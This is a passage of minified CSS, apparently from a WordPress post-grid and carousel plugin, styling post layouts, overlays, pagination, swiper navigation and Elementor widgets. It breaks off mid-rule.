.rt-wc-add-to-cart,.wc-carousel2 .product-meta .rt-wc-add-to-cart,.wc-isotope2 .product-meta .rt-wc-add-to-cart{padding:4px 13px}.edd3 .product-meta .price,.edd-carousel2 .product-meta .price,.wc4 .product-meta .price,.wc-carousel2 .product-meta .price,.wc-isotope2 .product-meta .price{color:#0850d0;display:block;padding:14px 31px}.wc4 .product-meta .price-area .price{font-size:15px;font-weight:500}.rt-row.offset-small-wrap{display:flex;flex-wrap:wrap}.rt-row.offset-small-wrap>.rt-offset-item.rt-col-md-6{box-sizing:border-box;flex:50%}.offset-small-wrap .post-meta-user span.comment-link{display:inline-block;float:none;text-align:left}@media screen and (max-width:991px){.rt-row.offset-small-wrap>.rt-offset-item.rt-col-sm-12{flex:100%}}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder{display:flex}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder>.rt-img-holder{width:107px}@media (max-width:767px){.tpg-shortcode-main-wrapper .offset01 .rt-offset-item.offset-small .rt-holder,.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small .rt-holder{flex-direction:row}}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder>.rt-detail{margin-left:auto;width:calc(100% - 122px);width:-ms-calc(100% - 122px);width:-moz-calc(100% - 122px)}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small{margin-bottom:15px}.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small h3.entry-title{margin-top:0}.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small .tpg-excerpt{margin-top:15px}.tpg-shortcode-main-wrapper .la-fire>div{animation:fire-diamonds 1.5s linear infinite;background-color:currentColor;border:0 solid;border-radius:0;border-radius:2px;bottom:0;display:inline-block;float:none;height:12px;left:50%;position:absolute;transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);width:12px}.tpg-shortcode-main-wrapper .la-fire>div:first-child{animation-delay:-.85s}.tpg-shortcode-main-wrapper .la-fire>div:nth-child(2){animation-delay:-1.85s}.tpg-shortcode-main-wrapper .la-fire>div:nth-child(3){animation-delay:-2.85s}.tpg-shortcode-main-wrapper .la-fire.la-2x>div{height:24px;width:24px}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-page-numbers{display:inline-block;margin-top:30px;width:100%}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action{border-bottom-left-radius:50%;-webkit-border-bottom-left-radius:50%;-moz-border-bottom-left-radius:50%;-ms-border-bottom-left-radius:50%;-o-border-bottom-left-radius:50%;border-bottom-right-radius:50%;-webkit-border-bottom-right-radius:50%;-moz-border-bottom-right-radius:50%;-ms-border-bottom-right-radius:50%;-o-border-bottom-right-radius:50%;border-top-left-radius:50%;-webkit-border-top-left-radius:50%;-moz-border-top-left-radius:50%;-ms-border-top-left-radius:50%;-o-border-top-left-radius:50%;border-top-right-radius:50%;-webkit-border-top-right-radius:50%;-moz-border-top-right-radius:50%;-ms-border-top-right-radius:50%;-o-border-top-right-radius:50%;display:none;height:40px;margin:0 auto;position:relative;width:40px}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action.rt-active-elm{display:block}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action .rt-infinite-loading{color:rgba(251,76,53,.5);left:50%;margin-left:-32px;margin-top:-32px;position:absolute;top:50%}.tpg-cf-wrap{margin:0 0 15px;transition:.4s}.tpg-cf-fields{margin-top:10px}.tgp-cf-field-label{float:left;font-weight:600;margin-right:20px;min-width:100px}.tgp-cf-field-value{display:-ms-flexbox;max-width:100%}.tpg-shortcode-main-wrapper .tgp-cf-field-value a,.tpg-shortcode-main-wrapper .tgp-cf-field-value p{color:inherit;display:inline}.rt-content-loader.isotope4 .tpg-cf-wrap{opacity:0}.rt-content-loader.isotope4 .rt-holder:hover .tpg-cf-wrap{opacity:1}.rt-content-loader.carousel3 .tpg-cf-wrap,.rt-content-loader.carousel4 .tpg-cf-wrap,.rt-content-loader.carousel11 .tpg-cf-wrap,.rt-content-loader.carousel12 .tpg-cf-wrap,.rt-content-loader.grid_hover1 .tpg-cf-wrap,.rt-content-loader.grid_hover2 .tpg-cf-wrap,.rt-content-loader.grid_hover3 .tpg-cf-wrap,.rt-content-loader.grid_hover4 .tpg-cf-wrap,.rt-content-loader.grid_hover5 .tpg-cf-wrap,.rt-content-loader.grid_hover6 .tpg-cf-wrap,.rt-content-loader.grid_hover7 .tpg-cf-wrap,.rt-content-loader.isotope3 .tpg-cf-wrap,.rt-content-loader.isotope4 .tpg-cf-wrap,.rt-content-loader.isotope11 .tpg-cf-wrap,.rt-content-loader.isotope12 .tpg-cf-wrap,.rt-content-loader.layout4 .tpg-cf-wrap,.rt-content-loader.layout6 .tpg-cf-wrap,.rt-content-loader.layout7 .tpg-cf-wrap,.rt-content-loader.layout10 .tpg-cf-wrap,.rt-content-loader.layout15 .tpg-cf-wrap,.rt-content-loader.layout16 .tpg-cf-wrap,.rt-content-loader.offset05 .tpg-cf-wrap,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout10 .rt-holder .tpg-excerpt{color:#fff}.rt-content-loader.layout4 .tpg-cf-fields{flex-wrap:wrap}.rt-content-loader.layout4 .tgp-cf-field-label{display:block;float:none;min-width:inherit}.tpg-shortcode-main-wrapper .carousel11 .tpg-cf-fields,.tpg-shortcode-main-wrapper .carousel12 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope4 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope11 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope12 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout6 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout7 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout8 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout10 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout13 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout15 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout16 .tpg-cf-fields,.tpg-shortcode-main-wrapper .offset06 .tpg-cf-fields{text-align:center}.tpg-shortcode-main-wrapper .tpg-cf-fields{display:block}.tpg-shortcode-main-wrapper .tgp-cf-field-label,.tpg-shortcode-main-wrapper .tgp-cf-field-value{display:inline;float:none;margin-right:10px}.tpg-shortcode-main-wrapper .tgp-cf-field-label:after{content:":"}@media (max-width:767px){.tpg-shortcode-main-wrapper .layout4 .rt-grid-item+.rt-grid-item{margin-top:15px!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout4 .rt-holder [class*=rt-col-]{float:none}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .rt-tpg-social-share{display:block}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .read-more{display:inline-block;margin-top:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content{height:auto!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-img img.rt-img-responsive{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}}.rt-gutter-5{margin:-2.5px!important}@media (min-width:992px){.rt-gutter-5>div,.rt-gutter-5>li{padding:2.5px!important}}.grid_hover1 .rt-gutter-5,.grid_hover2 .rt-gutter-5,.grid_hover3 .rt-gutter-5,.grid_hover4 .rt-gutter-5,.grid_hover5 .rt-gutter-5{display:flex;flex-wrap:wrap}.grid_hover1>.rt-gutter-5,.grid_hover2>.rt-gutter-5,.grid_hover3>.rt-gutter-5,.grid_hover4>.rt-gutter-5,.grid_hover5>.rt-gutter-5{margin-bottom:2px!important}.grid_hover1>.rt-gutter-5:nth-child(2n),.grid_hover2>.rt-gutter-5:nth-child(2n),.grid_hover3>.rt-gutter-5:nth-child(2n),.grid_hover5>.rt-gutter-5:nth-child(2n){flex-direction:row-reverse}.grid_hover1 .rt-post-overlay .post-img a,.grid_hover2 .rt-post-overlay .post-img a,.grid_hover3 .rt-post-overlay .post-img a,.grid_hover4 .rt-post-overlay .post-img a,.grid_hover5 .rt-post-overlay .post-img a{height:100%}.offset05 .rt-post-overlay .post-img{display:flex;min-height:530px}.offset05 .rt-post-overlay .post-content .post-title{font-size:1.802rem;line-height:1.4}.offset05 .offset-small .post-content .post-title{font-size:18px;line-height:1.4}.grid_hover2>.rt-gutter-5 .small-item .excerpt{display:none}@media (max-width:991px){.grid_hover1 [class*=rt-col-],.grid_hover2 [class*=rt-col-],.grid_hover3 [class*=rt-col-],.grid_hover5 [class*=rt-col-]{margin-bottom:5px;padding-left:0;padding-right:0;width:100%}.rt-row.grid_hover1>[class*=rt-col-],.rt-row.grid_hover2>[class*=rt-col-],.rt-row.grid_hover3>[class*=rt-col-],.rt-row.grid_hover5>[class*=rt-col-]{margin-bottom:-2px}.grid_hover1 .rt-gutter-5,.grid_hover2 .rt-gutter-5,.grid_hover3 .rt-gutter-5,.grid_hover5 .rt-gutter-5{margin:0!important}.rt-row.grid_hover1>.rt-gutter-5,.rt-row.grid_hover2>.rt-gutter-5,.rt-row.grid_hover3>.rt-gutter-5,.rt-row.grid_hover35 .rt-gutter-5{margin-bottom:-6px!important}}.rt-gutter-24{margin-bottom:-12px!important;margin-top:-12px!important}.rt-gutter-24>div,.rt-gutter-24>li{padding-bottom:12px!important;padding-top:12px!important}.post-title a{color:#000;display:inline;padding-bottom:0}.post-title a:hover{background-size:100% 2px}.rt-tpg-category{margin-bottom:5px}.rt-tpg-category>a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;line-height:2;padding:0 8px;position:relative;text-transform:capitalize}.rt-tpg-category>a:hover{background-color:var(--tpg-secondary-color,#0654c4);color:#fff}.offset05 .rt-post.post-sm .rt-tpg-category>a,.offset06 .rt-post-grid .rt-tpg-category>a{font-size:14px}.grid_hover2 .rt-tpg-category+.post-title,.grid_hover3 .rt-tpg-category+.post-title,.grid_hover4 .rt-tpg-category+.post-title,.grid_hover5 .rt-tpg-category+.post-title,.grid_hover6 .rt-tpg-category+.post-title,.grid_hover7 .rt-tpg-category+.post-title,.offset05 .offset-big .rt-tpg-category+.post-title{margin-top:7px}.rt-tpg-category:not(style1) i{color:var(--tpg-primary-color,#0d6efd);opacity:.8}.rt-tpg-category.style1>a{background:none;color:#7a7e83;padding:0}.rt-tpg-category.style3>a:after{border-right:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-7px;top:0}.grid_hover7 .cat-over-image.top_left{left:25px;top:25px}.grid_hover7 .cat-over-image.top_right{right:25px;top:25px}.rt-post-overlay .post-meta-user a,.rt-post-overlay .post-meta-user span{color:#d0d0d0;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;text-transform:capitalize;transition:all .3s ease-in-out}.rt-post-overlay .post-meta-user>span{margin-right:12px;position:relative}.rt-post-overlay .post-meta-user a:hover{color:#2962ff}.rt-post-overlay .post-meta-user .icon{font-size:.875rem;margin-right:7px}.rt-post-overlay .post-meta-user span.author a{color:#fff;font-weight:700}.rt-post-overlay .post-meta-user span.author a:hover{color:#2962ff}.rt-post-overlay .post-meta-user.d_slash .meta-data>span,.rt-post-overlay .post-meta-user.d_slash>span,.rt-post-overlay .post-meta-user.dot .meta-data>span,.rt-post-overlay .post-meta-user.dot>span,.rt-post-overlay .post-meta-user.hypen .meta-data>span,.rt-post-overlay .post-meta-user.hypen>span,.rt-post-overlay .post-meta-user.s_slash .meta-data>span,.rt-post-overlay .post-meta-user.s_slash>span,.rt-post-overlay .post-meta-user.v_pipe .meta-data>span,.rt-post-overlay .post-meta-user.v_pipe>span{margin-right:15px;padding-right:18px}.rt-post-overlay .post-meta-user>span:last-child{margin-right:0;padding-right:0}.rt-post-overlay,.rt-post-overlay .post-img{height:100%;position:relative}.rt-post-overlay .post-img{overflow:hidden}.rt-post-overlay .post-img>a:first-of-type{display:block;position:relative;width:100%}.rt-post-overlay .post-img>a:first-of-type:after{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8));background-position:50%;background-repeat:no-repeat;background-size:cover;border-bottom-left-radius:4px;border-bottom-right-radius:4px;bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.rt-post-overlay .post-img img{height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all 1.5s ease-out;-webkit-transition:all 1.5s ease-out;-moz-transition:all 1.5s ease-out;-ms-transition:all 1.5s ease-out;width:100%}.rt-post-overlay .post-img+.post-content{bottom:0;left:0;padding:25px;position:absolute;transform:translateY(0);transition:all .5s ease;width:100%;z-index:2}.rt-post-overlay .post-img+.post-content .post-title{margin-bottom:5px}.rt-post-overlay .post-img+.post-content .post-title a,.rt-post-overlay .post-img+.post-content .post-title a:hover,.rt-post-overlay .post-img+.post-content p{color:#fff}.rt-post-overlay .post-img+.post-content .post-title+p{margin-bottom:10px;margin-top:10px}.list_layout2 .post-title{font-size:16px;line-height:1.5}.rt-post-overlay .post-img+.post-content>a:first-of-type+p{margin-bottom:15px}.rt-post-overlay.rt-post-overlay-xl .post-img+.post-content{padding:50px}@media (max-width:767px){.rt-post-overlay.rt-post-overlay-xl .post-img+.post-content{padding:25px}}.rt-post-overlay.rt-post-overlay-md .post-img img{min-height:400px}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img{height:auto}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img{height:290px;min-height:290px}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-title{font-size:20px;line-height:30px}.tpg-shortcode-main-wrapper .grid_hover2 .even-grid-item{margin-bottom:0}@media (max-width:991px){.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img{height:100%}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img{height:350px;min-height:350px}}.rt-post-overlay:hover .post-img img{transform:scale(1.1)}@media (max-width:767px){.rt-post-overlay .post-img img{min-height:450px}}.rt-post-overlay.center-type .post-img:after{background-image:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.5) 59%,rgba(0,0,0,.8))}.rt-post-overlay.center-type .post-img+.post-content{bottom:unset;left:50%;padding:20px;text-align:center;top:50%;transform:translate(-50%,-50%)}.rt-post-overlay.center-type .post-img+.post-content .post-meta-user{justify-content:center}.grid_layout1 .rt-post-grid .post-title{margin-bottom:8px}.rt-post-grid .post-img{overflow:hidden;position:relative}.rt-post-grid .post-img img{transform:scale(1);transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease}@media (min-width:992px){.offset06 .offset-big .rt-post-grid .post-img img{min-height:615px;-o-object-fit:cover;object-fit:cover;width:100%}}@media (max-width:991px){.offset06 .offset-big .rt-post-grid .post-img img{min-height:450px;-o-object-fit:cover;object-fit:cover;width:100%}}.offset06 .offset-grid-small .rt-post-grid .post-img img{min-height:250px;-o-object-fit:cover;object-fit:cover;width:100%}.grid_layout1 .rt-post-grid .post-img img{min-height:320px;-o-object-fit:cover;object-fit:cover}.rt-post-grid .post-img .rt-meta-over{left:20px;position:absolute;top:20px}.rt-post-grid .post-img .rt-play-over{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.rt-post-grid .post-content{padding:20px 0 0}.rt-post-grid:hover .post-img img{transform:scale(1.075)}.cat-over-image .rt-tpg-category>i{display:none}.grid_layout1 .post-content .rt-tpg-category.style1 a{background:none;color:#646464;margin-bottom:5px;padding:0}.grid_layout1 .post-content .post-meta-user>span{margin:3px 10px 3px 0}.rt-post-grid .post-content .btn-wrap .rt-tpg-social-share{display:block;float:none}.rt-post{display:flex}.list_layout2 .item .rt-post{align-items:flex-start}.rt-post .post-img{flex-shrink:0;overflow:hidden;position:relative}.rt-post .post-img img{transform:scale(1);transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease}.rt-post .post-content{flex-grow:1}.rt-post:hover .post-img img{transform:scale(1.075)}.rt-meta{color:#a5a6aa;display:inline-block;font-size:14px;font-weight:500;letter-spacing:.05rem;text-transform:capitalize}.rt-meta>span{margin-right:10px}.rt-meta i[class^=fa]{font-size:14px;margin-right:4px}.rt-post .post-title{margin-bottom:5px}.rt-post-cat-normal a{color:#7a7e83;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;margin-bottom:0;text-transform:uppercase}.offset05 .rt-offset-item.offset-small{margin-bottom:24px}.offset05 .rt-offset-item.offset-small .post-img{height:115px;width:150px}.offset05 .rt-offset-item.offset-small .post-img a,.offset05 .rt-offset-item.offset-small .post-img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:992px){.offset05>[class*=rt-col]{width:50%}.offset05>[class*=rt-col]:first-child{width:55%}.offset05>[class*=rt-col]:last-child{width:45%}}@media (max-width:991px){.offset05>[class*=rt-col]{width:100%}.offset05 .rt-post-overlay{margin-bottom:30px}}.offset05>[class*=rt-col] [class*=rt-col]{flex:100%!important;width:100%!important}.offset05 .offset-small .post-img{margin-left:15px}.rt-grid-hover-layout4{grid-gap:5px;display:grid;grid-auto-rows:280px;grid-template-columns:1fr 1fr}@media (min-width:1200px){.rt-grid-hover-layout4{grid-template-columns:27% 44% 27%}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+1),.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+2){grid-column:1/2;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+3){grid-column:2/3;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+4),.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+5){grid-column:3/4;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+1) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+2) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+4) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+5) .post-content .excerpt{display:none}}@media (max-width:991px){.rt-grid-hover-layout4 .grid-hover-item .post-content .excerpt{display:none}}@media (max-width:767px){.rt-grid-hover-layout4{grid-template-columns:1fr}}@media (min-width:1200px){.b__l-xl{border-left:1px solid #e5e5e5}.rt-sidebar-left-spacer_1{margin-left:26px;padding-left:50px}}.rt-post-grid.post-grid-lg-style-1 .post-content{margin:0 auto;padding:30px 90px;position:relative;text-align:center}@media (max-width:1400px){.rt-post-grid.post-grid-lg-style-1 .post-content{padding:30px 20px}}@media (max-width:991px){.rt-post-grid.post-grid-lg-style-1 .post-content{padding:20px 0}}.rt-post-grid.post-grid-lg-style-1 .post-content .shape-13{left:-45px;position:absolute;top:-80px;z-index:-1}.rt-post-grid.post-grid-lg-style-1 .post-meta ul{justify-content:center}.post-grid-list-style-6 .item .post-title{margin-bottom:5px}.post-grid-lg-style-1 .post-title{margin-bottom:6px}.offset-small-wrap .rt-grid-item:last-child .rt-sidebar-left-spacer_1.b__l-xl{padding-top:30px}.offset-small-wrap .rt-grid-item:last-child .rt-sidebar-left-spacer_1.b__l-xl .item{border:none}.rt-read-more{align-items:center;background:transparent;border:1px solid #e5e5e5;border-radius:3px;color:#646464;display:inline-flex;font-size:12px;font-weight:700;height:44px;justify-content:center;letter-spacing:.05rem;margin-top:10px;padding:5px 18px 5px 25px;text-transform:uppercase}.rt-read-more:hover{background-color:#2962ff;border-color:transparent;color:#fff}.tpg-shortcode-main-wrapper .btn-wrap.left{text-align:left}.tpg-shortcode-main-wrapper .btn-wrap.center{text-align:center}.tpg-shortcode-main-wrapper .btn-wrap.right{text-align:right}.rt-post-box-media-style{display:flex}.rt-post-box-media-style .post-img{margin-right:24px;overflow:hidden;position:relative}.rt-post-box-media-style .post-img>a{display:block;height:100%}.rt-post-box-media-style .post-img>a img{height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all 1.5s ease-out;width:100%}.rt-post-box-media-style .post-img .rt-play-over{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.rt-post-box-media-style.style-1 .post-img{max-width:180px;min-width:180px}.rt-post-box-media-style.style-1 .post-content{align-self:center}@media (max-width:991px){.rt-post-box-media-style.style-1 .post-img{max-width:250px;min-width:250px}}@media (max-width:767px){.rt-post-box-media-style.style-1{display:block}.rt-post-box-media-style.style-1 .post-img{margin-right:0;max-width:100%;min-width:100%}.rt-post-box-media-style.style-1 .post-content{padding:20px 0}}.rt-post-box-media-style.style-2 .post-img{max-width:160px;min-width:160px}.rt-post-box-media-style.style-2 .post-content{align-self:center}.rt-post-box-media-style.style-4 .post-img{max-width:350px;min-width:350px}.rt-post-box-media-style.style-4 .post-content{padding:20px 0}.rt-post-box-media-style .rt-tpg-social-share{display:block;float:none}@media (max-width:767px){.rt-post-box-media-style.style-4{display:block}.rt-post-box-media-style.style-4 .post-img{margin-right:0;max-width:100%;min-width:100%}}.rt-post-box-media-style:hover .post-img img{transform:scale(1.1)}@media (min-width:992px){.list_layout1 .post-item .rt-post-box-media-style .post-meta ul{justify-content:center}.list_layout1 .post-item .rt-post-box-media-style .post-content{align-self:center;padding:30px;text-align:center}}.list_layout1 .post-item .rt-post-box-media-style .post-img{margin:0;max-width:50%;min-width:50%}@media (max-width:991px){.list_layout1 .post-item .rt-post-box-media-style{display:block}.list_layout1 .post-item .rt-post-box-media-style .post-img{max-width:100%;min-width:100%}.list_layout1 .post-item .rt-post-box-media-style .post-content{padding:20px 0}}@media (min-width:992px){.list_layout1 .post-item:nth-of-type(2n) .rt-post-box-media-style{flex-direction:row-reverse}}@media (max-width:991px){.list_layout1 .post-item{border-bottom:1px solid #e5e5e5;margin-bottom:30px;padding-bottom:10px}.list_layout1 .post-item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}}.rt-post.post-sm.style-1 .post-img{border-radius:50%;flex:0 0 100px;overflow:unset}.list_layout2 .rt-post.post-sm.style-1 .post-img{overflow:hidden}.rt-post.post-sm.style-1 .post-img img{border-radius:50%;height:100px;-o-object-fit:cover;object-fit:cover;width:100px}.rt-post.post-sm.style-1:hover .post-img img{transform:scale(1)}.rt-post.post-sm .post-img{position:relative}.rt-post.post-sm:hover .post-img:after{background-color:#2962ff;color:#fff}.rt-post.post-sm .post-img+.post-content{margin-left:20px}.rt-post.post-sm .rt-tpg-category.style1,.rt-post.post-sm .rt-tpg-category.style1 a{line-height:100%;padding:0}.list_layout2 .rt-tpg-social-share{display:block;float:none}.tpg-shortcode-main-wrapper .rt-swiper-holder{overflow:hidden}.tpg-shortcode-main-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ea3535!important}.tpg-shortcode-main-wrapper .swiper-pagination .swiper-pagination-bullet{background:#d6d6d6;height:10px;margin:0 2px;opacity:1;transition:.4s;width:10px}.tpg-shortcode-main-wrapper .swiper-wrapper{padding-bottom:45px}.tpg-shortcode-main-wrapper .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.tpg-shortcode-main-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background:#007bff}.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.6)}.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.8)}.tpg-shortcode-main-wrapper>div{position:relative}.tpg-shortcode-main-wrapper .swiper-navigation{position:absolute;right:10px;top:-50px}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn{align-items:center;background-color:#fff;border:1px solid #e5e5e5;border-radius:3px;color:#2962ff;display:inline-flex;font-size:14px;height:36px;justify-content:center;position:static;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;width:36px}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn:hover{background-color:#2962ff;border-color:#2962ff;color:#fff}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn:focus{box-shadow:none;outline:0}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn.swiper-button-next{margin-left:3px}.tpg-shortcode-main-wrapper .swiper-navigation .swiper-button-next:after,.tpg-shortcode-main-wrapper .swiper-navigation .swiper-button-prev:after{font-size:inherit}.tpg-shortcode-main-wrapper .rt-content-loader .swiper-pagination.swiper-pagination-bullets-dynamic{bottom:10px;left:50%;transform:translateX(-50%);white-space:nowrap}.tpg-shortcode-main-wrapper.is-auto-height-yes .rt-content-loader .swiper-pagination.swiper-pagination-bullets-dynamic{bottom:-15px}.tpg-shortcode-main-wrapper.tpg-has-nav{padding-top:50px}.tpg-post-thumbnail .tpg-thumb-caption{border-left:3px solid;display:block;font-size:90%;line-height:18px;margin-top:11px;padding-left:12px}.tpg-post-thumbnail .tpg-thumb-caption .caption-label{font-weight:500}.tpg-single-post-meta.post-meta-tags span img{border-radius:50%;display:inline-block;height:25px;margin-right:5px;margin-top:-2%;width:25px}.tpg-single-post-meta.post-meta-tags span i{margin-right:5px}.tpg-single-post-share .rt-tpg-social-share a{margin-right:10px}.elementor-element.elementor-widget-empty.elementor-widget-tpg-single-social-share{background:none}.elementor-element.elementor-widget-empty.elementor-widget-tpg-single-social-share .elementor-widget-empty-icon{display:none}.tpg-single-comment-box .comments-area{margin-top:0}.builder-content.content-invisible{opacity:0;visibility:hidden}.slider-layout-main.slider-layout13-main .tpg-widget-heading-wrapper{margin-left:0;margin-right:0}.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-el-image-wrap{height:533px}@media (max-width:767px){.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-el-image-wrap{height:400px}}.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap{flex:0 0 150px;height:115px;margin:0 15px 0 0;max-width:150px}@media (max-width:500px){.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap{flex:0 0 130px;max-width:130px}}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail,.rt-tpg-container .grid-layout6 .rt-holder .rt-detail{padding:0}.rt-tpg-container .grid-layout5 .offset-left .rt-holder .rt-el-content-wrapper{position:relative}.rt-tpg-container .grid-layout5 .offset-right .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:row-reverse}.rt-tpg-container .grid-layout5 .offset-left .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-el-image-wrap{margin:0}.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-post-holder .offset-content{bottom:0;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:30px 30px 17px;position:absolute;top:auto;width:100%}.tpg-el-main-wrapper .grid-layout5 .tpg-el-image-wrap .overlay{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.tpg-el-main-wrapper .grid-layout5 .offset-left .entry-title{color:#fff;font-size:29px;font-weight:500;margin-top:5px}.tpg-el-main-wrapper .grid-layout5 .offset-right .entry-title{color:#212121;font-size:18px;font-weight:500;line-height:25px}.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta,.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta *,.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta a{color:hsla(0,0%,100%,.7)!important;font-size:14px}.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta .author a{color:#fff!important}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail .read-more a,.tpg-el-main-wrapper .grid-layout5 .rt-holder .tpg-el-excerpt{color:#fff}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail .read-more a{background:hsla(0,0%,100%,.4);border-color:hsla(0,0%,100%,.8)}.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap .overlay{display:none!important}.tpg-el-main-wrapper .grid-layout5 .offset-right .offset-content{flex:1}.tpg-el-main-wrapper .grid-layout5 .offset-right .rt-el-post-meta{margin-bottom:0}.tpg-el-main-wrapper .grid-layout5 .offset-right .offset-item{margin-bottom:20px}.tpg-el-main-wrapper .grid-layout5.rt-row{margin-left:-10px;margin-right:-10px}.tpg-el-main-wrapper .grid-layout5 .offset-left,.tpg-el-main-wrapper .grid-layout5 .offset-right{padding-left:10px;padding-right:10px}.tpg-el-main-wrapper.grid-layout5-2-main .grid-layout5,.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6{display:flex;flex-direction:row-reverse}.rt-tpg-container .grid-layout5 .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row}@media (max-width:991px){.tpg-el-main-wrapper .grid-layout5 .offset-left,.tpg-el-main-wrapper .grid-layout5 .offset-right{width:100%!important}}.tpg-wrapper-align-left .rt-tpg-container .grid-layout6 .offset-left .offset-content,.tpg-wrapper-align-right .rt-tpg-container .grid-layout6 .offset-left .offset-content{padding:0}.rt-tpg-container .grid-layout6 .offset-right .offset-item{margin-bottom:15px}.tpg-el-main-wrapper .grid-layout6 .offset-left .tpg-el-image-wrap img{height:615px}.tpg-el-main-wrapper .grid-layout6 .tpg-el-image-wrap img{width:100%!important}.rt-tpg-container .grid-layout6 .offset-left .rt-holder 